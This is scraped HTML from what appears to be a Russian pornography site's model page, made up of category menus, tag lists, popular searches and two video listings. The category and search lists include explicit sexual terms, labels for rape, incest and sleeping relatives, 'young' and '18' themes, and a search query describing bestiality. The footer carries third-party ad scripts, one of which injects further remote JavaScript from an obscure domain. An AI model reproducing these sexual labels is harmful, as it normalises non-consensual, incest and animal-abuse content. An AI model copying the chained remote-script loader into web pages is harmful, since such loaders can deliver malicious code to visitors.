																																				<a href="?category=rakom-jenu" class="dropdown__item">
											<span class="dropdown__text">
												Раком жену
											</span>
										</a>
																																				<a href="?category=rakom-jestko" class="dropdown__item">
											<span class="dropdown__text">
												Раком жёстко
											</span>
										</a>
																																				<a href="?category=rvut-losiny" class="dropdown__item">
											<span class="dropdown__text">
												Рвут лосины
											</span>
										</a>
																																				<a href="?category=realnaya-izmena-porno" class="dropdown__item">
											<span class="dropdown__text">
												Реальная измена порно
											</span>
										</a>
																																				<a href="?category=realnoe-domashnee" class="dropdown__item">
											<span class="dropdown__text">
												Реальное домашнее
											</span>
										</a>
																																				<a href="?category=realnoe-porno-s-razgovorami" class="dropdown__item">
											<span class="dropdown__text">
												Реальное порно с разговорами
											</span>
										</a>
																																				<a href="?category=realnoe-russkoe" class="dropdown__item">
											<span class="dropdown__text">
												Реальное русское
											</span>
										</a>
																																				<a href="?category=realnoe-chastnoe-porno" class="dropdown__item">
											<span class="dropdown__text">
												Реальное частное порно
											</span>
										</a>
																																				<a href="?category=realnyy-incest" class="dropdown__item">
											<span class="dropdown__text">
												Реальный инцест
											</span>
										</a>
																																				<a href="?category=rimming-anal" class="dropdown__item">
											<span class="dropdown__text">
												Римминг анал
											</span>
										</a>
																																				<a href="?category=russkaya-sperma" class="dropdown__item">
											<span class="dropdown__text">
												Русская сперма
											</span>
										</a>
																																				<a href="?category=russkie-18" class="dropdown__item">
											<span class="dropdown__text">
												Русские 18
											</span>
										</a>
																																				<a href="?category=russkie-blondinki" class="dropdown__item">
											<span class="dropdown__text">
												Русские блондинки
											</span>
										</a>
																																				<a href="?category=russkie-bolshie-chleny" class="dropdown__item">
											<span class="dropdown__text">
												Русские большие члены
											</span>
										</a>
																																				<a href="?category=russkie-bryunetki" class="dropdown__item">
											<span class="dropdown__text">
												Русские брюнетки
											</span>
										</a>
																																				<a href="?category=russkie-v-chulkah" class="dropdown__item">
											<span class="dropdown__text">
												Русские в чулках
											</span>
										</a>
																																				<a href="?category=russkie-dedushki" class="dropdown__item">
											<span class="dropdown__text">
												Русские дедушки
											</span>
										</a>
																																				<a href="?category=russkie-krasotki" class="dropdown__item">
											<span class="dropdown__text">
												Русские красотки
											</span>
										</a>
																																				<a href="?category=russkie-naezdnicy" class="dropdown__item">
											<span class="dropdown__text">
												Русские наездницы
											</span>
										</a>
																																				<a href="?category=russkie-ryjie" class="dropdown__item">
											<span class="dropdown__text">
												Русские Рыжие
											</span>
										</a>
																																				<a href="?category=russkiy-anal-s-molodymi" class="dropdown__item">
											<span class="dropdown__text">
												Русский анал с молодыми
											</span>
										</a>
																																				<a href="?category=russkiy-jmj" class="dropdown__item">
											<span class="dropdown__text">
												Русский Жмж
											</span>
										</a>
																																				<a href="?category=russkiy-kuni" class="dropdown__item">
											<span class="dropdown__text">
												Русский куни
											</span>
										</a>
																																				<a href="?category=russkoe-mjm" class="dropdown__item">
											<span class="dropdown__text">
												Русское мжм
											</span>
										</a>
																																				<a href="?category=russkoe-porno-molodeji" class="dropdown__item">
											<span class="dropdown__text">
												Русское порно молодежи
											</span>
										</a>
																																				<a href="?category=russkoe-porno-s-tatu" class="dropdown__item">
											<span class="dropdown__text">
												Русское порно с тату
											</span>
										</a>
																																				<a href="?category=ryjie-aktrisy" class="dropdown__item">
											<span class="dropdown__text">
												Рыжие актрисы
											</span>
										</a>
																																				<a href="?category=ryjie-anal" class="dropdown__item">
											<span class="dropdown__text">
												Рыжие анал
											</span>
										</a>
																																				<a href="?category=ryjie-volosatye" class="dropdown__item">
											<span class="dropdown__text">
												Рыжие волосатые
											</span>
										</a>
																																				<a href="?category=ryjie-kosichki" class="dropdown__item">
											<span class="dropdown__text">
												Рыжие косички
											</span>
										</a>
																																				<a href="?category=ryjie-milfy" class="dropdown__item">
											<span class="dropdown__text">
												Рыжие милфы
											</span>
										</a>
																																				<a href="?category=s-bolshimi-siskami" class="dropdown__item">
											<span class="dropdown__text">
												С большими сиськами
											</span>
										</a>
																																				<a href="?category=s-dvumya-krasotkami" class="dropdown__item">
											<span class="dropdown__text">
												С двумя красотками
											</span>
										</a>
																																				<a href="?category=s-dildoy" class="dropdown__item">
											<span class="dropdown__text">
												С дилдой
											</span>
										</a>
																																				<a href="?category=s-molodymi" class="dropdown__item">
											<span class="dropdown__text">
												С молодыми
											</span>
										</a>
																																				<a href="?category=s-negrami" class="dropdown__item">
											<span class="dropdown__text">
												С неграми
											</span>
										</a>
																																				<a href="?category=s-razgovorami-mjm" class="dropdown__item">
											<span class="dropdown__text">
												С разговорами мжм
											</span>
										</a>
																																				<a href="?category=sekretarshi-v-chulkah" class="dropdown__item">
											<span class="dropdown__text">
												Секретарши в чулках
											</span>
										</a>
																																				<a href="?category=seks-vtroem-anal" class="dropdown__item">
											<span class="dropdown__text">
												Секс втроем анал
											</span>
										</a>
																																				<a href="?category=seks-vtroem-jestkiy" class="dropdown__item">
											<span class="dropdown__text">
												Секс втроем жесткий
											</span>
										</a>
																																				<a href="?category=seks-vtroem-krasivyy" class="dropdown__item">
											<span class="dropdown__text">
												Секс втроем красивый
											</span>
										</a>
																																				<a href="?category=seks-vtroem-muj-jena" class="dropdown__item">
											<span class="dropdown__text">
												Секс втроем муж жена
											</span>
										</a>
																																				<a href="?category=seks-vtroem-russkoe" class="dropdown__item">
											<span class="dropdown__text">
												Секс втроем русское
											</span>
										</a>
																																				<a href="?category=seks-igrushki-analnye" class="dropdown__item">
											<span class="dropdown__text">
												Секс игрушки анальные
											</span>
										</a>
																																				<a href="?category=seks-igrushki-bdsm" class="dropdown__item">
											<span class="dropdown__text">
												Секс игрушки бдсм
											</span>
										</a>
																																				<a href="?category=seks-igrushki-domashnee" class="dropdown__item">
											<span class="dropdown__text">
												Секс игрушки домашнее
											</span>
										</a>
																																				<a href="?category=seks-igrushki-orgazm" class="dropdown__item">
											<span class="dropdown__text">
												Секс игрушки оргазм
											</span>
										</a>
																																				<a href="?category=seks-mashiny-lesbiyanki" class="dropdown__item">
											<span class="dropdown__text">
												Секс машины лесбиянки
											</span>
										</a>
																																				<a href="?category=seks-na-ulice-s-russkimi" class="dropdown__item">
											<span class="dropdown__text">
												Секс на улице с русскими
											</span>
										</a>
																																				<a href="?category=siski-v-masle" class="dropdown__item">
											<span class="dropdown__text">
												Сиськи в масле
											</span>
										</a>
																																				<a href="?category=siski-mamki" class="dropdown__item">
											<span class="dropdown__text">
												Сиськи мамки
											</span>
										</a>
																																				<a href="?category=siski-naezdnicy" class="dropdown__item">
											<span class="dropdown__text">
												Сиськи наездницы
											</span>
										</a>
																																				<a href="?category=skrytaya-kamera-domashnee" class="dropdown__item">
											<span class="dropdown__text">
												Скрытая камера домашнее
											</span>
										</a>
																																				<a href="?category=so-zrelymi" class="dropdown__item">
											<span class="dropdown__text">
												Со зрелыми
											</span>
										</a>
																																				<a href="?category=so-straponom" class="dropdown__item">
											<span class="dropdown__text">
												Со страпоном
											</span>
										</a>
																																				<a href="?category=solo-v-chulkah" class="dropdown__item">
											<span class="dropdown__text">
												Соло в чулках
											</span>
										</a>
																																				<a href="?category=solo-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Соло зрелых
											</span>
										</a>
																																				<a href="?category=solo-milf" class="dropdown__item">
											<span class="dropdown__text">
												Соло милф
											</span>
										</a>
																																				<a href="?category=solo-molodye" class="dropdown__item">
											<span class="dropdown__text">
												Соло молодые
											</span>
										</a>
																																				<a href="?category=sosut-bolshie-chleny" class="dropdown__item">
											<span class="dropdown__text">
												Сосут большие члены
											</span>
										</a>
																																				<a href="?category=sosut-malenkiy-chlen" class="dropdown__item">
											<span class="dropdown__text">
												Сосут маленький член
											</span>
										</a>
																																				<a href="?category=sperma-v-vagine" class="dropdown__item">
											<span class="dropdown__text">
												Сперма в вагине
											</span>
										</a>
																																				<a href="?category=sperma-v-rot" class="dropdown__item">
											<span class="dropdown__text">
												Сперма в рот
											</span>
										</a>
																																				<a href="?category=sperma-na-lico" class="dropdown__item">
											<span class="dropdown__text">
												Сперма на лицо
											</span>
										</a>
																																				<a href="?category=spermu-konchayut" class="dropdown__item">
											<span class="dropdown__text">
												Сперму кончают
											</span>
										</a>
																																				<a href="?category=sportsmenki-anal" class="dropdown__item">
											<span class="dropdown__text">
												Спортсменки анал
											</span>
										</a>
																																				<a href="?category=sportsmenki-lesbiyanki" class="dropdown__item">
											<span class="dropdown__text">
												Спортсменки лесбиянки
											</span>
										</a>
																																				<a href="?category=spyashchaya-sestra" class="dropdown__item">
											<span class="dropdown__text">
												Спящая сестра
											</span>
										</a>
																																				<a href="?category=spyashchie-mamki" class="dropdown__item">
											<span class="dropdown__text">
												Спящие мамки
											</span>
										</a>
																																				<a href="?category=strastnye-pocelui" class="dropdown__item">
											<span class="dropdown__text">
												Страстные поцелуи
											</span>
										</a>
																																				<a href="?category=trahaet-malenkim" class="dropdown__item">
											<span class="dropdown__text">
												Трахает маленьким
											</span>
										</a>
																																				<a href="?category=uniforma-s-chulkami" class="dropdown__item">
											<span class="dropdown__text">
												Униформа с чулками
											</span>
										</a>
																																				<a href="?category=feyssitting-lesbi" class="dropdown__item">
											<span class="dropdown__text">
												Фейсситтинг лесби
											</span>
										</a>
																																				<a href="?category=fetish-gospoja" class="dropdown__item">
											<span class="dropdown__text">
												Фетиш Госпожа
											</span>
										</a>
																																				<a href="?category=fetish-s-lesbi" class="dropdown__item">
											<span class="dropdown__text">
												Фетиш с лесби
											</span>
										</a>
																																				<a href="?category=fetish-s-molodymi" class="dropdown__item">
											<span class="dropdown__text">
												Фетиш с молодыми
											</span>
										</a>
																																				<a href="?category=fetish-chulki" class="dropdown__item">
											<span class="dropdown__text">
												Фетиш чулки
											</span>
										</a>
																																				<a href="?category=fisting-s-lesbiyankami" class="dropdown__item">
											<span class="dropdown__text">
												Фистинг с лесбиянками
											</span>
										</a>
																																				<a href="?category=hardkor-anal" class="dropdown__item">
											<span class="dropdown__text">
												Хардкор анал
											</span>
										</a>
																																				<a href="?category=hardkor-iznasilovanie" class="dropdown__item">
											<span class="dropdown__text">
												Хардкор Изнасилование
											</span>
										</a>
																																				<a href="?category=hardkor-minet" class="dropdown__item">
											<span class="dropdown__text">
												Хардкор минет
											</span>
										</a>
																																				<a href="?category=hardkor-orgazm" class="dropdown__item">
											<span class="dropdown__text">
												Хардкор Оргазм
											</span>
										</a>
																																				<a href="?category=hardkor-s-milfoy" class="dropdown__item">
											<span class="dropdown__text">
												Хардкор с милфой
											</span>
										</a>
																																				<a href="?category=hardkor-s-molodymi" class="dropdown__item">
											<span class="dropdown__text">
												Хардкор с молодыми
											</span>
										</a>
																																				<a href="?category=hudenkie-devochki" class="dropdown__item">
											<span class="dropdown__text">
												Худенькие девочки
											</span>
										</a>
																																				<a href="?category=hudenkie-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												Худенькие зрелые
											</span>
										</a>
																																				<a href="?category=hudenkie-molodye" class="dropdown__item">
											<span class="dropdown__text">
												Худенькие молодые
											</span>
										</a>
																																				<a href="?category=hudye-18" class="dropdown__item">
											<span class="dropdown__text">
												Худые 18
											</span>
										</a>
																																				<a href="?category=hudye-blondinki" class="dropdown__item">
											<span class="dropdown__text">
												Худые блондинки
											</span>
										</a>
																																				<a href="?category=hudye-bryunetki" class="dropdown__item">
											<span class="dropdown__text">
												Худые брюнетки
											</span>
										</a>
																																				<a href="?category=chastnoe-lyubitelskoe" class="dropdown__item">
											<span class="dropdown__text">
												Частное любительское
											</span>
										</a>
																																				<a href="?category=chastnoe-porno-domohozyaek" class="dropdown__item">
											<span class="dropdown__text">
												Частное порно домохозяек
											</span>
										</a>
																																				<a href="?category=chastnoe-s-jenoy" class="dropdown__item">
											<span class="dropdown__text">
												Частное с женой
											</span>
										</a>
																																				<a href="?category=chastnoe-s-molodymi" class="dropdown__item">
											<span class="dropdown__text">
												Частное с молодыми
											</span>
										</a>
																																				<a href="?category=chastnoe-s-razgovorami" class="dropdown__item">
											<span class="dropdown__text">
												Частное с разговорами
											</span>
										</a>
																																				<a href="?category=chernye-losiny" class="dropdown__item">
											<span class="dropdown__text">
												Черные лосины
											</span>
										</a>
																																				<a href="?category=erotika-molodyh" class="dropdown__item">
											<span class="dropdown__text">
												Эротика молодых
											</span>
										</a>
																																				<a href="?category=yunnaya-britaya-promejnost" class="dropdown__item">
											<span class="dropdown__text">
												Юная бритая промежность
											</span>
										</a>
																								</div>
						</div>
					</div>
				</div>
			</div>

			<div class="heading__item">
				<div class="btn-group">
					<div class="btn-group__item">
						<div class="dropdown">
							<button class="btn btn--border" type="button">
								<span class="btn__text">
									Новые
								</span>
								<span class="btn__arrow">
									<svg class="icon icon--arrow-down">
										<use xlink:href="#arrow-down"></use>
									</svg>
								</span>
							</button>
							<div class="dropdown__content" id="list_videos_common_videos_list_sort_list">
																																												<a class="dropdown__item" href="https://pisechka.com/models/francesca-dicaprio/most-popular/">
											<span class="dropdown__text">
												Популярные
											</span>
										</a>
																																				<a class="dropdown__item" href="https://pisechka.com/models/francesca-dicaprio/top-rated/">
											<span class="dropdown__text">
												Топовые
											</span>
										</a>
																																				<a class="dropdown__item" href="https://pisechka.com/models/francesca-dicaprio/duration/">
											<span class="dropdown__text">
												Длительные
											</span>
										</a>
																																				<a class="dropdown__item" href="https://pisechka.com/models/francesca-dicaprio/most-commented/">
											<span class="dropdown__text">
												Комментируемые
											</span>
										</a>
																																				<a class="dropdown__item" href="https://pisechka.com/models/francesca-dicaprio/most-favourited/">
											<span class="dropdown__text">
												Избранные
											</span>
										</a>
																								</div>
						</div>
					</div>
				</div>
			</div>

			<div class="g-block" id="list_tags_tags_list">
    <div class="cards">
        <div class="heading">
            <div class="heading__item">
                <div class="heading__icon">
                    <svg class="icon icon--heading">
                        <use xlink:href="#heading"></use>
                    </svg>
                </div>
                <h2 class="heading__title">
                    Популярные теги
                </h2>
            </div>
        </div>

        <ul class="badge__list">
                                                <li class="badge__item">
                        <a href="https://pisechka.com/tags/na-vesu/" class="badge__link">на весу</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/trutsya-piskami/" class="badge__link">трутся письками</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/blon/" class="badge__link">блон</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/analnaya-dyra/" class="badge__link">Анальная дыра</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/analnaya-probka/" class="badge__link">Анальная пробка</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/bryunetki/" class="badge__link">Брюнетки</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/blondinki/" class="badge__link">Блондинки</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/boss/" class="badge__link">Босс</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/bolshoy-chernyy-chlen/" class="badge__link">Большой черный член</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/britye-piski/" class="badge__link">Бритые письки</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/bolshie-jopy/" class="badge__link">Большие жопы</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/britaya-pizda/" class="badge__link">Бритая пизда</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/bonga/" class="badge__link">Бонга</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/brat-i-sestra/" class="badge__link">Брат и сестра</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/belye-chulki/" class="badge__link">Белые чулки</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/basseyn/" class="badge__link">Бассейн</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/blondinki-s-negrom/" class="badge__link">Блондинки с негром</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/volosataya-pizda/" class="badge__link">Волосатая пизда</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/v-ochkah/" class="badge__link">В очках</a>
                    </li>
                                    <li class="badge__item">
                        <a href="https://pisechka.com/tags/v-prezervative/" class="badge__link">В презервативе</a>
                    </li>
                                    </ul>
    </div>
</div>
			    <div class="g-block" id="search_results_similar_searches">
        <div class="cards">
            <div class="heading">
                <div class="heading__item">
                    <div class="heading__icon">
                        <svg class="icon icon--heading">
                            <use xlink:href="#heading"></use>
                        </svg>
                    </div>
                    <h2 class="heading__title">
                        Популярные поисковые запросы
                    </h2>
                </div>
            </div>

            <ul class="badge__list">
                                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%BC%D0%B0%D0%BC%D0%B0/" class="badge__link">мама</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/Woman-gives-my-dog-a-wank-and-catches-his-cum-in-her-mouth/" class="badge__link">Woman gives my dog a wank and catches his cum in her mouth</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%B8%D0%BD%D1%86%D0%B5%D1%81%D1%82/" class="badge__link">инцест</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D1%81%D0%BA%D1%80/" class="badge__link">скр</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%9B%D0%B5%D1%81%D0%B1%D0%B8/" class="badge__link">Лесби</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%A4%D1%83%D1%82-%D1%84%D0%B5%D1%82%D0%B8%D1%88/" class="badge__link">Фут фетиш</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%9F%D0%BE%D1%80%D0%BD%D0%BE/" class="badge__link">Порно</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%94%D0%B5%D0%B4/" class="badge__link">Дед</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%9B%D0%B5%D1%81/" class="badge__link">Лес</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%D1%8F%D0%BD%D0%BA%D0%B8/" class="badge__link">лесбиянки</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%BA%D1%83%D0%BA%D0%BE%D0%BB%D0%B4/" class="badge__link">куколд</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%B0%D0%BD%D0%B0%D0%BB/" class="badge__link">анал</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%96%D0%BC%D0%B6/" class="badge__link">Жмж</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D1%81%D0%BE%D0%BB%D0%BE/" class="badge__link">соло</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%BA%D1%80%D0%B5%D0%BC%D0%BF%D0%B0%D0%B9/" class="badge__link">кремпай</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0/" class="badge__link">сестра</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%9C%D0%B0%D1%82%D1%8C-%D0%B8-%D0%B4%D0%BE%D1%87%D1%8C/" class="badge__link">Мать и дочь</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%9E%D1%80%D0%B3%D0%B0%D0%B7%D0%BC%D1%8B/" class="badge__link">Оргазмы</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%BB%D0%B5%D1%81%D0%B1/" class="badge__link">лесб</a>
                        </li>
                    			                                    <li class="badge__item">
                            <a href="https://pisechka.com/search/%D0%A2%D1%80%D1%83%D1%81%D0%B8%D0%BA%D0%B8/" class="badge__link">Трусики</a>
                        </li>
                                                </ul>
        </div>
    </div>

		</div>
	</div>



<div class="list-videos">
	<div class="cards__list model_page" id="list_videos_common_videos_list_items">
											
										<div class="item cards__item  ">
					<a class="card" href="https://pisechka.com/pacan-snyal-moloduyu-bryunetku-na-ulice-i-ustroil-dikiy-seks-v-mashine/" title="Пацан снял молодую брюнетку на улице и устроил дикий секс в машине" >
						<span class="card__content" data-preview="https://pisechka.com/get_file/1/7ecd12355599c4098dcb9ce384c50326083713a947/0/670/670_preview.mp4/">
							<span class="flag-group">
								<span class="flag">9:59</span>
							</span>
							<img class="card__img lazy-load" src="[data-uri]" data-original="https://pisechka.com/contents/videos_screenshots/0/670/320x180/1.jpg"  alt="Пацан снял молодую брюнетку на улице и устроил дикий секс в машине"  width="320" height="180"/>

						</span>
						<span class="card__footer">
							<span class="card__title" title="title">
								Пацан снял молодую брюнетку на улице и устроил дикий секс в машине
							</span>
							<span class="card__action">
								<span class="card__col">
									<span class="card__col">
										<span class="card__icon">
											<svg class="icon icon--eye">
												<use xlink:href="#eye"></use>
											</svg>
										</span>
										<span class="card__text">911</span>
									</span>
									<span class="card__col">
										<span class="card__icon">
											<svg class="icon icon--like">
												<use xlink:href="#like"></use>
											</svg>
										</span>
										<span class="card__text">
																																	0%
										</span>
									</span>
								</span>
							</span>
						</span>
					</a>
									</div>
							<div class="item cards__item  ">
					<a class="card" href="https://pisechka.com/mujik-rasshiril-chlenom-vse-dyrochki-bryunetki/" title="Мужик расширил членом все дырочки брюнетки" >
						<span class="card__content" data-preview="https://pisechka.com/get_file/1/ceff086847b0567c0a56ffb2df2d837444788a5089/0/978/978_preview.mp4/">
							<span class="flag-group">
								<span class="flag">12:00</span>
							</span>
							<img class="card__img lazy-load" src="[data-uri]" data-original="https://pisechka.com/contents/videos_screenshots/0/978/320x180/1.jpg"  alt="Мужик расширил членом все дырочки брюнетки"  width="320" height="180"/>

						</span>
						<span class="card__footer">
							<span class="card__title" title="title">
								Мужик расширил членом все дырочки брюнетки
							</span>
							<span class="card__action">
								<span class="card__col">
									<span class="card__col">
										<span class="card__icon">
											<svg class="icon icon--eye">
												<use xlink:href="#eye"></use>
											</svg>
										</span>
										<span class="card__text">784</span>
									</span>
									<span class="card__col">
										<span class="card__icon">
											<svg class="icon icon--like">
												<use xlink:href="#like"></use>
											</svg>
										</span>
										<span class="card__text">
																																	0%
										</span>
									</span>
								</span>
							</span>
						</span>
					</a>
									</div>
								</div>
</div>
														
			</div>
	</div>
</div>

	
					<div class="g-block">
				<div class="g-container">
					<div class="seo-text">
						Порно с моделью Francesca DiCaprio. Здесь вы найдете только лучшее видео с <strong>Francesca DiCaprio</strong>. Видео онлайн в  сочном качестве.
					</div>
				</div>
			</div>
		
				
        </main>
	  	<footer class="page__footer">
            <div class="footer">
                <div class="g-container">
                    <div class="footer__main">
                        <div class="footer__logo">
                            <a href="https://pisechka.com/" class="logo">
                                <div class="logo__image">
                                    <img src="https://pisechka.com/static/images/logo.svg" alt="Pisechka.com">
                                </div>
                                <div class="logo__text">
                                   	Pisechka<strong>.com</strong>
                                </div>
                            </a>
                        </div>
                        <div class="footer__copyright">
                            <div class="copyright">
                                <p>
									Всем моделям на момент съемок исполнилось 18 лет
									<br> 
									 © 2017-2026 Pisechka.com
                                </p>
                            </div>
                        </div>
                        <div class="footer__menu">
                            <nav class="footer-menu">
                                <ul class="footer-menu__list">
									<li class="footer-menu__item">
										<a href="https://pisechka.com/" class="footer-menu__link is-active">
											Главная
										</a>
									</li>
																			<li class="footer-menu__item">
											<a href="https://pisechka.com/categories/" class="footer-menu__link">Категории</a>
										</li>
									
                                    										<li class="footer-menu__item">
											<a class="footer-menu__link" href="https://pisechka.com/dmca/">
												DMCA
											</a>
										</li>
																												<li class="footer-menu__item">
											<a href="https://pisechka.com/tags/" class="footer-menu__link">Теги</a>
										</li>
																												<li class="footer-menu__item">
											<a class="footer-menu__link" href="https://pisechka.com/terms/">
												Правила
											</a>
										</li>
																												<li class="footer-menu__item">
											<a href="https://pisechka.com/models/" class="footer-menu__link">Модели</a>
										</li>
																												<li class="footer-menu__item">
																					</li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
<div id="bc_teasers_block_9444" class="bigClickTeasersBlock"></div>
<script>
if (typeof bc_blocks == "undefined" && window.bc_blocks === undefined) {
    var bc_blocks = document.getElementsByClassName("bigClickTeasersBlock");

  if (bc_blocks.length) {
    var bc_blocks_ids = [];

    for (var i=0; i<bc_blocks.length; i++) {
      var bc_el_id_str = bc_blocks[i].id;
      var bc_el_id = parseInt(bc_el_id_str.substring(bc_el_id_str.lastIndexOf("_") + 1));

      if (bc_el_id>0) {
        bc_blocks_ids.push(bc_el_id)
      }
    }

if (bc_blocks_ids.length&&bc_blocks_ids.length<5) {
 var bc_scr = document.createElement("script");
 bc_scr.src = "https://trandgid.com/lhzbsrfkjf/js/" + bc_blocks_ids.join("/") + "?r=" + encodeURIComponent(document.referrer) + 
 "&" + Math.round(Math.random()*99999);
 bc_scr.setAttribute("async","");
 document.body.appendChild(bc_scr)
       }
    }
  } 
</script>
<!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt566C" width="1" height="1" style="border:0" 
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt566C").src=
"//counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
        </footer>

		<script src="https://pisechka.com/static/js/main.min.js?v=8.2"></script>
		<script src="https://pisechka.com/static/js/app.js?v=1768647647"></script>
		<script>
			$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					</script>
		    </div>
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=179229&site=1222299418&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-sutuhu.com/process.js?id=1222299418&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://news-zacine.com/code/https-v2.js?uid=179229&site=1222299418&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4
body_size: 322
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "//a11ybar.com/ok6.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}
